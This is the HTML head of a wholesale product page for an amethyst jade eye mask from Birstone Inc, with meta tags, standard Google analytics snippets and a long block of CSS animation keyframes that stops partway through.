

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bstoneinc.com/product/jade-eye-mask-anti-aging-amethyst/8
body_size: 143199
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="icon" type="image/x-icon" href="https://www.bstoneinc.com/fav.png?ver=1.2">

	<meta http-equiv="pragma" content="no-cache" />
	
		
		    		<title>Wholesale Amethyst Jade Eye Mask Sleeping Mask Exporter | Birstone Inc</title>
    		<meta name="description" content="Birstone Inc is the most demanding wholesale Amethyst Jade Eye Mask Sleeping Mask distributor. We offer the best quality products at affordable rates all around the world." >
				
				
		
		
    	    	    <meta name='robots' content='index, follow'>
    	    	
		
	
	    			
        <meta name="google-site-verification" content="bRrdM6wxKxkYB3S3Q61HxqpLZ2weBpFmGXwadeVwVHE" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7B5L86');</script>
<!-- End Google Tag Manager -->

<script>

function gtag_conversion(url) {

  var callback = function () {

    if (typeof(url) != 'undefined') {

      window.location = url;

    }

  };

  gtag('event', 'conversion', {

      'send_to': 'AW-10977393927/wG8UCNCgtdoDEIf6tvIo',

      'event_callback': callback

  });

  return false;

}

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1F3CBS4B8C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1F3CBS4B8C');
</script>
    	
    
       
    
    
    
    <link rel="canonical" href="https://www.bstoneinc.com/product/jade-eye-mask-anti-aging-amethyst/8" />
    

        
      
    
	
	
		
	<style>
	
	.fc a img {
        max-width: 170px;
    }
	
	.max-secton {
        max-width: 4000px;
        margin: 0 auto;
    }
    
    .center-video {
        text-align: center;
        margin: 0 auto;
    }
	
	section.bread-crum {
        display: none;
    }
    
    .dasktop-show{
        display:block;
    }
    body .main-serv-inner-img {
        width: 15%;
        float: left;
    }
    
    body .main-serv-inner-img img {
        width: 30px !important;
    }
    
    body .main-serv-inner-2 h4 {
        width: 100%;
        font-size: 16px;
            height: unset;
    }
    
    body .main-serv-inner-2 p {
        font-size: 14px;
    }
    
    body section.serv {
       padding: 60px 0 90px 0;
       background: unset !important;
       background-color: #fcfcfc !important;
       background-repeat: no-repeat !important;
    }
    
    body .main-inner-serv {
        max-width: 50%;
        float: left;
        margin-bottom: 30px;
        padding: 20px 0 0 40px;
        height: 137px;
    }
    .TT {
    MARGIN-TOP: 50PX;
}

    @media  screen and (max-width: 992px){
        .dasktop-show{
            display:none;
        }
    }
   

</style>
	
	<style>
	.first { height: 20px; width: 20px; } .second { height: 20px; width: 40px; } ul.head-icon-1 li a { width: 28px; height: 23px; display: inline-block; }
	    body .wsmenu-list>li>a {color:#fff !important;}
	    body {font-family: 'Lato', sans-serif !important;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Lato', sans-serif !important;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes  bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes  flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes  shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes  headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes  swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes  wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes  jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes  bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes  bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes  bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes  bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes  bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes  bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes  fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes  fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes  fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes  fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes  fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes  fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes  fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes  